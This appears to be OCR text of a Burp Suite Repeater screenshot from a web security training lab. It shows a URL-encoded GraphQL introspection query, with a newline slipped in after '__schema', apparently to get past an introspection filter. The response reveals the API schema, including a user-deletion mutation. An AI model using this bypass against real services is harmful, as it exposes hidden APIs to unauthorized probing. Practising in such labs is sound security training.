 10.0.2.15 Disconnected No target 58% 01:38 PM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Organizer Extensions Learn InQL Search Settings
5 × +
Send Cancel < > Target: https://0aae00e204289911835d4bff00a80077.web-security-academy.net HTTP/2
Request
Pretty Raw Hex GraphQL \n
1 GET /api?query=
query+IntrospectionQuery+%7B%0D%0A++__schema%0a+%7B%0D%0A++++queryType+%7B%0D%0A++++++name%0D%0A+++
+%7D%0D%0A++++mutationType+%7B%0D%0A++++++name%0D%0A++++%7D%0D%0A++++subscriptionType+%7B%0D%0A++++
++name%0D%0A++++%7D%0D%0A++++types+%7B%0D%0A++++++...FullType%0D%0A++++%7D%0D%0A++++directives+%7B%
0D%0A++++++name%0D%0A++++++description%0D%0A++++++args+%7B%0D%0A++++++++...InputValue%0D%0A++++++%7
D%0D%0A++++%7D%0D%0A++%7D%0D%0A%7D%0D%0A%0D%0Afragment+FullType+on+__Type+%7B%0D%0A++kind%0D%0A++na
me%0D%0A++description%0D%0A++fields%28includeDeprecated%3A+true%29+%7B%0D%0A++++name%0D%0A++++descr
iption%0D%0A++++args+%7B%0D%0A++++++...InputValue%0D%0A++++%7D%0D%0A++++type+%7B%0D%0A++++++...Type
Ref%0D%0A++++%7D%0D%0A++++isDeprecated%0D%0A++++deprecationReason%0D%0A++%7D%0D%0A++inputFields+%7B
%0D%0A++++...InputValue%0D%0A++%7D%0D%0A++interfaces+%7B%0D%0A++++...TypeRef%0D%0A++%7D%0D%0A++enum
Values%28includeDeprecated%3A+true%29+%7B%0D%0A++++name%0D%0A++++description%0D%0A++++isDeprecated%
0D%0A++++deprecationReason%0D%0A++%7D%0D%0A++possibleTypes+%7B%0D%0A++++...TypeRef%0D%0A++%7D%0D%0A
%7D%0D%0A%0D%0Afragment+InputValue+on+__InputValue+%7B%0D%0A++name%0D%0A++description%0D%0A++type+%
7B%0D%0A++++...TypeRef%0D%0A++%7D%0D%0A++defaultValue%0D%0A%7D%0D%0A%0D%0Afragment+TypeRef+on+__Typ
e+%7B%0D%0A++kind%0D%0A++name%0D%0A++ofType+%7B%0D%0A++++kind%0D%0A++++name%0D%0A++++ofType+%7B%0D%
0A++++++kind%0D%0A++++++name%0D%0A++++++ofType+%7B%0D%0A++++++++kind%0D%0A++++++++name%0D%0A++++++%
7D%0D%0A++++%7D%0D%0A++%7D%0D%0A%7D%0D%0A HTTP/2
2 Host: 0aae00e204289911835d4bff00a80077.web-security-academy.net
3 Cookie: session=lDH3rCmCTlhJzpIAYeJTyrzfhuUEvAea
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 69
10 Origin: https://0aae00e204289911835d4bff00a80077.web-security-academy.net
11 Referer: https://0aae00e204289911835d4bff00a80077.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 csrf=N7eZ16kNXLtlWN4dz0JbNq535kIBTW2o&username=gamuke&password=gamuke
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 36167
5
6 {
7 "data":{
8 "__schema":{
9 "queryType":{
10 "name":"query"
11 },
12 "mutationType":{
13 "name":"mutation"
14 },
15 "subscriptionType":null,
16 "types":[
17 {
18 "kind":"SCALAR",
19 "name":"Boolean",
20 "description":"Built-in Boolean",
21 "fields":null,
22 "inputFields":null,
23 "interfaces":null,
24 "enumValues":null,
25 "possibleTypes":null
26 },
27 {
28 "kind":"INPUT_OBJECT",
29 "name":"DeleteOrganizationUserInput",
30 "description":null,
31 "fields":null,
32 "inputFields":[
33 {
34 "name":"id",
35 "description":null,
36 "type":{
37 "kind":"NON_NULL",
38 "name":null,
39 "ofType":{
40 "kind":"SCALAR",
41 "name":"Int",
42 "ofType":null
43 }
44 },
45 "defaultValue":null
46 }
47 ],
48 "interfaces":null,
49 "enumValues":null,
Search 0 highlights
Inspector
Selection 5 (0x5)
Selected text
%0a+%
Decoded from: URL encoding
\n
%
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 3
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Done 36,283 bytes | 286 millis
Event log (7) All issues (182) Memory: 206.3MB